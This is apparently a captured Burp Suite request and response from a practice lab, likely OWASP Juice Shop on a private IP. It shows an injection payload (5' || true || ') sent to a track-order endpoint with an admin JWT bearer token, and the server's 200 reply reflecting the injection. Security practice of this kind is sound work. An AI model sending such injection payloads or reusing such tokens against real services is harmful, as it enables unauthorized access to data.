 Send
Cancel
Burp AI
Target: http://192.168.26.138:3000
HTTP/1
Request
Pretty
Raw
Hex
JSON ...
\n
1 GET
/rest/track-order/5%27%20%7C%7C%20true%20%7C%7C
20%27 HTTP/1.1
2 Host: 192.168.26.138:3000
3 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJkYXRhIj
7ImlkIjoxLCJ1c2VybmFtZSI6IiIsImVtYWlsIjoiYWRtaW
AanVpY2Utc2gub3AiLCJwYXNzd29yZCI6IjAxOTIwMjNhN2
iZDczMjUwNTE2ZjA2OWRmMThiNTAwIiwicm9sZSI6ImFkbW
uIiwiZGVsdXhlVG9rZW4iOiIiLCJsYXN0TG9naW5JcCI6Ii
sInByb2ZpbGVJbWFnZSI6Imh0dHA6Ly8xMjcuMC4wLjE6OS
zb2x2ZS9jaGFsbGVuZ2VzL3NlcnZlci1zaWRlIiwidG90cF
lY3JldCI6IiIsImlzQWN0aXZlIjp0cnVlLCJjcmVhdGVkQX
iOiIyMDI2LTExLTI1IDAxOjAyOjE3LjgyMSArMDA6MDAiLC
1cGRhdGVkQXQiOiIyMDI2LTExLTI1IDAxOjEyOjU5Ljc1My
rMDA6MDAiLCJkZWxldGVkQXQiOm51bGx9LCJiaWQiOjEsIm
hdCI6MTc5NTY4MjA0Nn0.nf335Ny91NN-fZ0u_z2CXYLXCT
uRbKo4soUYr0_wZ7EiWWdgbHf6C2KxS0r3i-d1zGC52kCUu
5N_J7ZnsslEnH1R_dBwGFsjItrqYNhwla0IIjOrXScArjCL
nqKF5XAYhw_i_t8As8dZ9J3BELK9QosCw5WEviKmLCdm4eY
4 Accept-Language: zh-CN,zh;q=0.9
5 Accept: application/json,text/plain,*/*
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 49
9 ETag: W/"31-GP5QayXJcSbvVCaoLUG7jj7yZcw"
10 Vary: Accept-Encoding
11 Date: Thu, 26 Nov 2026 08:47:21 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"status":"success",
"data":[
{
"orderId":"5true"
}
]
}
Search
0 highlights
Inspector
Notes
Explanat